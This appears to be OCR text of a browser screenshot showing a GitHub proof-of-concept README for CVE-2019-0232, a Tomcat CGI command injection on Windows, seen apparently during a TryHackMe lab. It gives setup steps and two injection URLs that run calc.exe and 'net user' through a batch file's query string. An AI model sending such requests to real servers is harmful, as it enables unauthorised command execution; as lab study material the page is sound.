 pyn3rd/CVE-2019-0232: Apache Tomcat Remote Code Execution on Windows - Google Chrome
En
TryHackMe | King of the H
Apache Tomcat/7.0.92
CVE-2019-0232 github lin
jas502n/CVE-2019-0232:
Remote Code Execution (
pyn3rd/CVE-2019-0232: A
metasploit wo
github.com/pyn3rd/CVE-2019-0232
<WatchedResource>${catalina.base}/conf/web.xml</WatchedResource>
<!-- Uncomment this to disable session persistence across Tomcat restarts -->
<!--
<Manager pathname="" />
-->
</Context>
Create hello.bat file
echo Content-type: text/html //whatever the content in batch file
Move the directory WEB-INF to $CATALINA_HOME/webapps/ROOT and then restart tomcat server
Send a request to the target tomcat server with Windows OS command injection
http://localhost:8080/cgi-bin/hello.bat?&C%3A%5CWindows%5CSystem32%5Ccalc.exe
http://localhost:8080/cgi-bin/hello.bat?&net+user
© 2020 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Traini